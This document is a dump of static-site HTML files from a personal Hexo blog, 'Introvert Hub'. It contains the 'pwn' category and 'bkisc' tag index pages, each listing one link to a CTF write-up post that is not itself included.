        if (document.body.scrollTop > 600 || document.documentElement.scrollTop > 600) {
            btn.classList.remove('hide')
        } else {
            btn.classList.add('hide')
        }
    }
    window.onscroll = function() {
        scrollFunction();
    }
</script>

  </div>
  <script src="/js/light-dark-switch.js"></script>
</body>
</html>
</file>

<file: categories/pwn/index.html>
<!DOCTYPE html>


<html theme="dark" showBanner="true" hasBanner="false" > 
<link href="https://cdn.staticfile.org/font-awesome/6.4.2/css/fontawesome.min.css" rel="stylesheet">
<link href="https://cdn.staticfile.org/font-awesome/6.4.2/css/brands.min.css" rel="stylesheet">
<link href="https://cdn.staticfile.org/font-awesome/6.4.2/css/solid.min.css" rel="stylesheet">
<script src="/js/color.global.min.js" ></script>
<script src="/js/load-settings.js" ></script>
<head>
  <meta charset="utf-8">
  
  
  

  
  <title>Category: pwn | Introvert Hub</title>
  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

  <link rel="preload" href="/css/fonts/Roboto-Regular.ttf" as="font" type="font/ttf" crossorigin="anonymous">
  <link rel="preload" href="/css/fonts/Roboto-Bold.ttf" as="font" type="font/ttf" crossorigin="anonymous">

  <meta property="og:type" content="website">
<meta property="og:title" content="Introvert Hub">
<meta property="og:url" content="http://example.com/categories/pwn/index.html">
<meta property="og:site_name" content="Introvert Hub">
<meta property="og:locale" content="en_US">
<meta property="article:author" content="John Doe">
<meta name="twitter:card" content="summary">
  
    <link rel="alternate" href="/atom.xml" title="Introvert Hub" type="application/atom+xml">
  
  
    <link rel="shortcut icon" href="/imgs/favicon.png">
  
  
  
<link rel="stylesheet" href="/css/style.css">

<meta name="generator" content="Hexo 7.3.0"></head>

<body>
  
   
  <div id="main-grid" class="  ">
    <div id="nav" class=""  >
      <navbar id="navbar">
  <nav id="title-nav">
    <a href="/">
      <div id="vivia-logo">
        <div class="dot"></div>
        <div class="dot"></div>
        <div class="dot"></div>
        <div class="dot"></div>
      </div>
      <div>Introvert Hub </div>
    </a>
  </nav>
  <nav id="main-nav">
    
      <a class="main-nav-link" href="/">Home</a>
    
      <a class="main-nav-link" href="/archives">Archives</a>
    
      <a class="main-nav-link" href="/about">About</a>
    
  </nav>
  <nav id="sub-nav">
    <a id="theme-btn" class="nav-icon">
      <span class="light-mode-icon"><svg xmlns="http://www.w3.org/2000/svg" height="20" viewBox="0 -960 960 960" width="20"><path d="M438.5-829.913v-48q0-17.452 11.963-29.476 11.964-12.024 29.326-12.024 17.363 0 29.537 12.024t12.174 29.476v48q0 17.452-11.963 29.476-11.964 12.024-29.326 12.024-17.363 0-29.537-12.024T438.5-829.913Zm0 747.826v-48q0-17.452 11.963-29.476 11.964-12.024 29.326-12.024 17.363 0 29.537 12.024t12.174 29.476v48q0 17.452-11.963 29.476-11.964 12.024-29.326 12.024-17.363 0-29.537-12.024T438.5-82.087ZM877.913-438.5h-48q-17.452 0-29.476-11.963-12.024-11.964-12.024-29.326 0-17.363 12.024-29.537t29.476-12.174h48q17.452 0 29.476 11.963 12.024 11.964 12.024 29.326 0 17.363-12.024 29.537T877.913-438.5Zm-747.826 0h-48q-17.452 0-29.476-11.963-12.024-11.964-12.024-29.326 0-17.363 12.024-29.537T82.087-521.5h48q17.452 0 29.476 11.963 12.024 11.964 12.024 29.326 0 17.363-12.024 29.537T130.087-438.5Zm660.174-290.87-34.239 32q-12.913 12.674-29.565 12.174-16.653-.5-29.327-13.174-12.674-12.673-12.554-28.826.12-16.152 12.794-28.826l33-35q12.913-12.674 30.454-12.674t30.163 12.847q12.709 12.846 12.328 30.826-.38 17.98-13.054 30.653ZM262.63-203.978l-32 34q-12.913 12.674-30.454 12.674t-30.163-12.847q-12.709-12.846-12.328-30.826.38-17.98 13.054-30.653l33.239-31q12.913-12.674 29.565-12.174 16.653.5 29.327 13.174 12.674 12.673 12.554 28.826-.12 16.152-12.794 28.826Zm466.74 33.239-32-33.239q-12.674-12.913-12.174-29.565.5-16.653 13.174-29.327 12.673-12.674 28.826-13.054 16.152-.38 28.826 12.294l35 33q12.674 12.913 12.674 30.454t-12.847 30.163q-12.846 12.709-30.826 12.328-17.98-.38-30.653-13.054ZM203.978-697.37l-34-33q-12.674-12.913-13.174-29.945-.5-17.033 12.174-29.707t31.326-13.293q18.653-.62 31.326 13.054l32 34.239q11.674 12.913 11.174 29.565-.5 16.653-13.174 29.327-12.673 12.674-28.826 12.554-16.152-.12-28.826-12.794ZM480-240q-100 0-170-70t-70-170q0-100 70-170t170-70q100 0 170 70t70 170q0 100-70 170t-170 70Zm-.247-82q65.703 0 111.475-46.272Q637-414.544 637-480.247t-45.525-111.228Q545.95-637 480.247-637t-111.475 45.525Q323-545.95 323-480.247t45.525 111.975Q414.05-322 479.753-322ZM481-481Z"/></svg></span>
      <span class="dark-mode-icon"><svg xmlns="http://www.w3.org/2000/svg" height="20" viewBox="0 -960 960 960" width="20"><path d="M480.239-116.413q-152.63 0-258.228-105.478Q116.413-327.37 116.413-480q0-130.935 77.739-227.435t206.304-125.043q43.022-9.631 63.87 10.869t3.478 62.805q-8.891 22.043-14.315 44.463-5.424 22.42-5.424 46.689 0 91.694 64.326 155.879 64.325 64.186 156.218 64.186 24.369 0 46.978-4.946 22.609-4.945 44.413-14.076 42.826-17.369 62.967 1.142 20.142 18.511 10.511 61.054Q807.174-280 712.63-198.206q-94.543 81.793-232.391 81.793Zm0-95q79.783 0 143.337-40.217 63.554-40.218 95.793-108.283-15.608 4.044-31.097 5.326-15.49 1.283-31.859.805-123.706-4.066-210.777-90.539-87.071-86.473-91.614-212.092-.24-16.369.923-31.978 1.164-15.609 5.446-30.978-67.826 32.478-108.282 96.152Q211.652-559.543 211.652-480q0 111.929 78.329 190.258 78.329 78.329 190.258 78.329ZM466.13-465.891Z"/></svg></span>
    </a>
    
      <a id="nav-rss-link" class="nav-icon mobile-hide" href="/atom.xml" title="RSS Feed">
        <svg xmlns="http://www.w3.org/2000/svg" height="20" viewBox="0 -960 960 960" width="20"><path d="M198-120q-25.846 0-44.23-18.384-18.384-18.385-18.384-44.23 0-25.846 18.384-44.23 18.384-18.385 44.23-18.385 25.846 0 44.23 18.385 18.384 18.384 18.384 44.23 0 25.845-18.384 44.23Q223.846-120 198-120Zm538.385 0q-18.846 0-32.923-13.769-14.076-13.769-15.922-33.23-8.692-100.616-51.077-188.654-42.385-88.039-109.885-155.539-67.5-67.501-155.539-109.885Q283-663.462 182.385-672.154q-19.461-1.846-33.23-16.23-13.769-14.385-13.769-33.846t14.076-32.922q14.077-13.461 32.923-12.23 120.076 8.692 226.038 58.768 105.961 50.077 185.73 129.846 79.769 79.769 129.846 185.731 50.077 105.961 58.769 226.038 1.231 18.846-12.538 32.922Q756.461-120 736.385-120Zm-252 0q-18.231 0-32.423-13.461t-18.653-33.538Q418.155-264.23 348.886-333.5q-69.27-69.27-166.501-84.423-20.077-4.462-33.538-18.961-13.461-14.5-13.461-33.346 0-19.076 13.884-33.23 13.884-14.153 33.115-10.922 136.769 15.384 234.384 112.999 97.615 97.615 112.999 234.384 3.231 19.23-10.538 33.115Q505.461-120 484.385-120Z"/></svg>
      </a>
    
    <div id="nav-menu-btn" class="nav-icon">
      <svg xmlns="http://www.w3.org/2000/svg" height="20" viewBox="0 -960 960 960" width="20"><path d="M177.37-252.282q-17.453 0-29.477-11.964-12.024-11.963-12.024-29.326t12.024-29.537q12.024-12.174 29.477-12.174h605.26q17.453 0 29.477 11.964 12.024 11.963 12.024 29.326t-12.024 29.537q-12.024 12.174-29.477 12.174H177.37Zm0-186.218q-17.453 0-29.477-11.963-12.024-11.964-12.024-29.326 0-17.363 12.024-29.537T177.37-521.5h605.26q17.453 0 29.477 11.963 12.024 11.964 12.024 29.326 0 17.363-12.024 29.537T782.63-438.5H177.37Zm0-186.217q-17.453 0-29.477-11.964-12.024-11.963-12.024-29.326t12.024-29.537q12.024-12.174 29.477-12.174h605.26q17.453 0 29.477 11.964 12.024 11.963 12.024 29.326t-12.024 29.537q-12.024 12.174-29.477 12.174H177.37Z"/></svg>
    </div>
  </nav>
</navbar>
<div id="nav-dropdown" class="hidden">
  <div id="dropdown-link-list">
    
      <a class="nav-dropdown-link" href="/">Home</a>
    
      <a class="nav-dropdown-link" href="/archives">Archives</a>
    
      <a class="nav-dropdown-link" href="/about">About</a>
    
    
      <a class="nav-dropdown-link" href="/atom.xml" title="RSS Feed">RSS</a>
     
    </div>
</div>
<script>
  let dropdownBtn = document.getElementById("nav-menu-btn");
  let dropdownEle = document.getElementById("nav-dropdown");
  dropdownBtn.onclick = function() {
    dropdownEle.classList.toggle("hidden");
  }
</script>
    </div>
    <div id="sidebar-wrapper">
      <sidebar id="sidebar">
  
    <div class="widget-wrap">
  <div class="info-card">
    <div class="avatar">
      
        <image src=/imgs/avatar.jpg></image>
      
      <div class="img-dim"></div>
    </div>
    <div class="info">
      <div class="username">NIaLliceH </div>
      <div class="dot"></div>
      <div class="subtitle">full-time introvert </div>
      <div class="link-list">
        
          <a class="link-btn" target="_blank" rel="noopener" href="https://x.com/NIaLliceH" title="Twitter"><i class="fa-brands fa-twitter"></i></a>
        
          <a class="link-btn" target="_blank" rel="noopener" href="https://steamcommunity.com/profiles/76561199761358443/" title="Steam"><i class="fa-brands fa-steam"></i></a>
        
          <a class="link-btn" target="_blank" rel="noopener" href="https://github.com/NIaLliceH" title="GitHub"><i class="fa-brands fa-github"></i></a>
         
      </div>  
    </div>
  </div>
</div>

  
  <div class="sticky">
    
      


  <div class="widget-wrap">
    <div class="widget">
      <h3 class="widget-title">Categories</h3>
      <div class="category-box">
            <a class="category-link" href="/categories/pwn/">
                pwn
                <div class="category-count">1</div>
            </a>
        </div>
    </div>
  </div>


    
      
  <div class="widget-wrap">
    <div class="widget">
      <h3 class="widget-title">Recent Posts</h3>
      <ul>
        
          <a class="recent-link" href="/2024/09/29/bkisc-ctf-24/" title="BKISC Recruitment CTF 2024" >
            <div class="recent-link-text">
              BKISC Recruitment CTF 2024
            </div>
          </a>
        
      </ul>
    </div>
  </div>

    
  </div>
</sidebar>
    </div>
    <div id="content-body">
       

<div class="archive-main-card">
    <div class="archive-top">
      <div class="main-title-bar">
        <div class="main-title-dot"></div>
        <h1 class="article-title">Archives</h1>
      </div>    
    </div>
    
    
      
      
        
        <div class="year-line">
            <div class="year-num">2024</div>
            <div class="dot-wrapper">
                <div class="dot"></div>
            </div>
            <div class="article-count">1 article</div>
        </div>
      
      <a class="archive-article-link" href="/2024/09/29/bkisc-ctf-24/" title="BKISC Recruitment CTF 2024">
        <div class="date">09-29</div>
        <div class="line">
            <div class="dot"></div>
        </div>
        <div class="title">
            <div class="title-inner">
                
                    BKISC Recruitment CTF 2024
                
            </div>
        </div>
        <div class="tags">
            #bkisc #writeup
        </div>
      </a>
    
  </div>
    </div>
    <div id="footer-wrapper">
      <footer id="footer">
  
  <div id="footer-info" class="inner">
    
    &copy; 2024 NIaLliceH<br>
    Powered by <a href="https://hexo.io/" target="_blank">Hexo</a> & Theme <a target="_blank" rel="noopener" href="https://github.com/saicaca/hexo-theme-vivia">Vivia</a>
  </div>
</footer>

    </div>
    <div class="back-to-top-wrapper">
    <button id="back-to-top-btn" class="back-to-top-btn hide" onclick="topFunction()">
        <i class="fa-solid fa-angle-up"></i>
    </button>
</div>

<script>
    function topFunction() {
        window.scroll({ top: 0, behavior: 'smooth' });
    }
    let btn = document.getElementById('back-to-top-btn');
    function scrollFunction() {
        if (document.body.scrollTop > 600 || document.documentElement.scrollTop > 600) {
            btn.classList.remove('hide')
        } else {
            btn.classList.add('hide')
        }
    }
    window.onscroll = function() {
        scrollFunction();
    }
</script>

  </div>
  <script src="/js/light-dark-switch.js"></script>
</body>
</html>
</file>

<file: tags/bkisc/index.html>
<!DOCTYPE html>


<html theme="dark" showBanner="true" hasBanner="false" > 
<link href="https://cdn.staticfile.org/font-awesome/6.4.2/css/fontawesome.min.css" rel="stylesheet">
<link href="https://cdn.staticfile.org/font-awesome/6.4.2/css/brands.min.css" rel="stylesheet">
<link href="https://cdn.staticfile.org/font-awesome/6.4.2/css/solid.min.css" rel="stylesheet">
<script src="/js/color.global.min.js" ></script>
<script src="/js/load-settings.js" ></script>
<head>
  <meta charset="utf-8">
  
  
  

  
  <title>Tag: bkisc | Introvert Hub</title>
  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

  <link rel="preload" href="/css/fonts/Roboto-Regular.ttf" as="font" type="font/ttf" crossorigin="anonymous">
  <link rel="preload" href="/css/fonts/Roboto-Bold.ttf" as="font" type="font/ttf" crossorigin="anonymous">

  <meta property="og:type" content="website">
<meta property="og:title" content="Introvert Hub">
<meta property="og:url" content="http://example.com/tags/bkisc/index.html">
<meta property="og:site_name" content="Introvert Hub">
<meta property="og:locale" content="en_US">
<meta property="article:author" content="John Doe">
<meta name="twitter:card" content="summary">
  
    <link rel="alternate" href="/atom.xml" title="Introvert Hub" type="application/atom+xml">
  
  
    <link rel="shortcut icon" href="/imgs/favicon.png">
  
  
  
<link rel="stylesheet" href="/css/style.css">

<meta name="generator" content="Hexo 7.3.0"></head>

<body>
  
   
  <div id="main-grid" class="  ">
    <div id="nav" class=""  >
      <navbar id="navbar">
  <nav id="title-nav">
    <a href="/">
      <div id="vivia-logo">
        <div class="dot"></div>
        <div class="dot"></div>
        <div class="dot"></div>
        <div class="dot"></div>
      </div>
      <div>Introvert Hub </div>
    </a>
  </nav>
  <nav id="main-nav">
    
      <a class="main-nav-link" href="/">Home</a>
    
      <a class="main-nav-link" href="/archives">Archives</a>
    
      <a class="main-nav-link" href="/about">About</a>
    
  </nav>
  <nav id="sub-nav">
    <a id="theme-btn" class="nav-icon">
      <span class="light-mode-icon"><svg xmlns="http://www.w3.org/2000/svg" height="20" viewBox="0 -960 960 960" width="20"><path d="M438.5-829.913v-48q0-17.452 11.963-29.476 11.964-12.024 29.326-12.024 17.363 0 29.537 12.024t12.174 29.476v48q0 17.452-11.963 29.476-11.964 12.024-29.326 12.024-17.363 0-29.537-12.024T438.5-829.913Zm0 747.826v-48q0-17.452 11.963-29.476 11.964-12.024 29.326-12.024 17.363 0 29.537 12.024t12.174 29.476v48q0 17.452-11.963 29.476-11.964 12.024-29.326 12.024-17.363 0-29.537-12.024T438.5-82.087ZM877.913-438.5h-48q-17.452 0-29.476-11.963-12.024-11.964-12.024-29.326 0-17.363 12.024-29.537t29.476-12.174h48q17.452 0 29.476 11.963 12.024 11.964 12.024 29.326 0 17.363-12.024 29.537T877.913-438.5Zm-747.826 0h-48q-17.452 0-29.476-11.963-12.024-11.964-12.024-29.326 0-17.363 12.024-29.537T82.087-521.5h48q17.452 0 29.476 11.963 12.024 11.964 12.024 29.326 0 17.363-12.024 29.537T130.087-438.5Zm660.174-290.87-34.239 32q-12.913 12.674-29.565 12.174-16.653-.5-29.327-13.174-12.674-12.673-12.554-28.826.12-16.152 12.794-28.826l33-35q12.913-12.674 30.454-12.674t30.163 12.847q12.709 12.846 12.328 30.826-.38 17.98-13.054 30.653ZM262.63-203.978l-32 34q-12.913 12.674-30.454 12.674t-30.163-12.847q-12.709-12.846-12.328-30.826.38-17.98 13.054-30.653l33.239-31q12.913-12.674 29.565-12.174 16.653.5 29.327 13.174 12.674 12.673 12.554 28.826-.12 16.152-12.794 28.826Zm466.74 33.239-32-33.239q-12.674-12.913-12.174-29.565.5-16.653 13.174-29.327 12.673-12.674 28.826-13.054 16.152-.38 28.826 12.294l35 33q12.674 12.913 12.674 30.454t-12.847 30.163q-12.846 12.709-30.826 12.328-17.98-.38-30.653-13.054ZM203.978-697.37l-34-33q-12.674-12.913-13.174-29.945-.5-17.033 12.174-29.707t31.326-13.293q18.653-.62 31.326 13.054l32 34.239q11.674 12.913 11.174 29.565-.5 16.653-13.174 29.327-12.673 12.674-28.826 12.554-16.152-.12-28.826-12.794ZM480-240q-100 0-170-70t-70-170q0-100 70-170t170-70q100 0 170 70t70 170q0 100-70 170t-170 70Zm-.247-82q65.703 0 111.475-46.272Q637-414.544 637-480.247t-45.525-111.228Q545.95-637 480.247-637t-111.475 45.525Q323-545.95 323-480.247t45.525 111.975Q414.05-322 479.753-322ZM481-481Z"/></svg></span>
      <span class="dark-mode-icon"><svg xmlns="http://www.w3.org/2000/svg" height="20" viewBox="0 -960 960 960" width="20"><path d="M480.239-116.413q-152.63 0-258.228-105.478Q116.413-327.37 116.413-480q0-130.935 77.739-227.435t206.304-125.043q43.022-9.631 63.87 10.869t3.478 62.805q-8.891 22.043-14.315 44.463-5.424 22.42-5.424 46.689 0 91.694 64.326 155.879 64.325 64.186 156.218 64.186 24.369 0 46.978-4.946 22.609-4.945 44.413-14.076 42.826-17.369 62.967 1.142 20.142 18.511 10.511 61.054Q807.174-280 712.63-198.206q-94.543 81.793-232.391 81.793Zm0-95q79.783 0 143.337-40.217 63.554-40.218 95.793-108.283-15.608 4.044-31.097 5.326-15.49 1.283-31.859.805-123.706-4.066-210.777-90.539-87.071-86.473-91.614-212.092-.24-16.369.923-31.978 1.164-15.609 5.446-30.978-67.826 32.478-108.282 96.152Q211.652-559.543 211.652-480q0 111.929 78.329 190.258 78.329 78.329 190.258 78.329ZM466.13-465.891Z"/></svg></span>
    </a>
    
      <a id="nav-rss-link" class="nav-icon mobile-hide" href="/atom.xml" title="RSS Feed">
        <svg xmlns="http://www.w3.org/2000/svg" height="20" viewBox="0 -960 960 960" width="20"><path d="M198-120q-25.846 0-44.23-18.384-18.384-18.385-18.384-44.23 0-25.846 18.384-44.23 18.384-18.385 44.23-18.385 25.846 0 44.23 18.385 18.384 18.384 18.384 44.23 0 25.845-18.384 44.23Q223.846-120 198-120Zm538.385 0q-18.846 0-32.923-13.769-14.076-13.769-15.922-33.23-8.692-100.616-51.077-188.654-42.385-88.039-109.885-155.539-67.5-67.501-155.539-109.885Q283-663.462 182.385-672.154q-19.461-1.846-33.23-16.23-13.769-14.385-13.769-33.846t14.076-32.922q14.077-13.461 32.923-12.23 120.076 8.692 226.038 58.768 105.961 50.077 185.73 129.846 79.769 79.769 129.846 185.731 50.077 105.961 58.769 226.038 1.231 18.846-12.538 32.922Q756.461-120 736.385-120Zm-252 0q-18.231 0-32.423-13.461t-18.653-33.538Q418.155-264.23 348.886-333.5q-69.27-69.27-166.501-84.423-20.077-4.462-33.538-18.961-13.461-14.5-13.461-33.346 0-19.076 13.884-33.23 13.884-14.153 33.115-10.922 136.769 15.384 234.384 112.999 97.615 97.615 112.999 234.384 3.231 19.23-10.538 33.115Q505.461-120 484.385-120Z"/></svg>
      </a>
    
    <div id="nav-menu-btn" class="nav-icon">
      <svg xmlns="http://www.w3.org/2000/svg" height="20" viewBox="0 -960 960 960" width="20"><path d="M177.37-252.282q-17.453 0-29.477-11.964-12.024-11.963-12.024-29.326t12.024-29.537q12.024-12.174 29.477-12.174h605.26q17.453 0 29.477 11.964 12.024 11.963 12.024 29.326t-12.024 29.537q-12.024 12.174-29.477 12.174H177.37Zm0-186.218q-17.453 0-29.477-11.963-12.024-11.964-12.024-29.326 0-17.363 12.024-29.537T177.37-521.5h605.26q17.453 0 29.477 11.963 12.024 11.964 12.024 29.326 0 17.363-12.024 29.537T782.63-438.5H177.37Zm0-186.217q-17.453 0-29.477-11.964-12.024-11.963-12.024-29.326t12.024-29.537q12.024-12.174 29.477-12.174h605.26q17.453 0 29.477 11.964 12.024 11.963 12.024 29.326t-12.024 29.537q-12.024 12.174-29.477 12.174H177.37Z"/></svg>
    </div>
  </nav>
</navbar>
<div id="nav-dropdown" class="hidden">
  <div id="dropdown-link-list">
    
      <a class="nav-dropdown-link" href="/">Home</a>
    
      <a class="nav-dropdown-link" href="/archives">Archives</a>
    
      <a class="nav-dropdown-link" href="/about">About</a>
    
    
      <a class="nav-dropdown-link" href="/atom.xml" title="RSS Feed">RSS</a>
     
    </div>
</div>
<script>
  let dropdownBtn = document.getElementById("nav-menu-btn");
  let dropdownEle = document.getElementById("nav-dropdown");
  dropdownBtn.onclick = function() {
    dropdownEle.classList.toggle("hidden");
  }
</script>
    </div>
    <div id="sidebar-wrapper">
      <sidebar id="sidebar">
  
    <div class="widget-wrap">
  <div class="info-card">
    <div class="avatar">
      
        <image src=/imgs/avatar.jpg></image>
      
      <div class="img-dim"></div>
    </div>
    <div class="info">
      <div class="username">NIaLliceH </div>
      <div class="dot"></div>
      <div class="subtitle">full-time introvert </div>
      <div class="link-list">
        
          <a class="link-btn" target="_blank" rel="noopener" href="https://x.com/NIaLliceH" title="Twitter"><i class="fa-brands fa-twitter"></i></a>
        
          <a class="link-btn" target="_blank" rel="noopener" href="https://steamcommunity.com/profiles/76561199761358443/" title="Steam"><i class="fa-brands fa-steam"></i></a>
        
          <a class="link-btn" target="_blank" rel="noopener" href="https://github.com/NIaLliceH" title="GitHub"><i class="fa-brands fa-github"></i></a>
         
      </div>  
    </div>
  </div>
</div>

  
  <div class="sticky">
    
      


  <div class="widget-wrap">
    <div class="widget">
      <h3 class="widget-title">Categories</h3>
      <div class="category-box">
            <a class="category-link" href="/categories/pwn/">
                pwn
                <div class="category-count">1</div>
            </a>
        </div>
    </div>
  </div>


    
      
  <div class="widget-wrap">
    <div class="widget">
      <h3 class="widget-title">Recent Posts</h3>
      <ul>
        
          <a class="recent-link" href="/2024/09/29/bkisc-ctf-24/" title="BKISC Recruitment CTF 2024" >
            <div class="recent-link-text">
              BKISC Recruitment CTF 2024
            </div>
          </a>
        
      </ul>
    </div>
  </div>

    
  </div>
</sidebar>
    </div>
    <div id="content-body">
       

<div class="archive-main-card">
    <div class="archive-top">
      <div class="main-title-bar">
        <div class="main-title-dot"></div>
        <h1 class="article-title">Archives</h1>
      </div>    
    </div>
    
    
      
      
        
        <div class="year-line">
            <div class="year-num">2024</div>
            <div class="dot-wrapper">
                <div class="dot"></div>
            </div>
            <div class="article-count">1 article</div>
        </div>
      
      <a class="archive-article-link" href="/2024/09/29/bkisc-ctf-24/" title="BKISC Recruitment CTF 2024">
        <div class="date">09-29</div>
        <div class="line">
            <div class="dot"></div>
        </div>
        <div class="title">
            <div class="title-inner">
                
                    BKISC Recruitment CTF 2024
                
            </div>
        </div>
        <div class="tags">
            #bkisc #writeup
        </div>
      </a>
    
  </div>
    </div>
    <div id="footer-wrapper">
      <footer id="footer">
  
  <div id="footer-info" class="inner">
    
    &copy; 2024 NIaLliceH<br>
    Powered by <a href="https://hexo.io/" target="_blank">Hexo</a> & Theme <a target="_blank" rel="noopener" href="https://github.com/saicaca/hexo-theme-vivia">Vivia</a>
  </div>
</footer>

    </div>
    <div class="back-to-top-wrapper">
    <button id="back-to-top-btn" class="back-to-top-btn hide" onclick="topFunction()">
        <i class="fa-solid fa-angle-up"></i>
    </button>
</div>

<script>
    function topFunction() {
        window.scroll({ top: 0, behavior: 'smooth' });
    }
    let btn = document.getElementById('back-to-top-btn');
    function scrollFunction() {
        if (document.body.scrollTop > 600 || document.documentElement.scrollTop > 600) {
            btn.classList.remove('hide')
        } else {
            btn.classList.add('hide')
        }
    }
    window.onscroll = function() {
        scrollFunction();
    }
</script>

  </div>
  <script src="/js/light-dark-switch.js"></script>
</body>
</html>
</file>
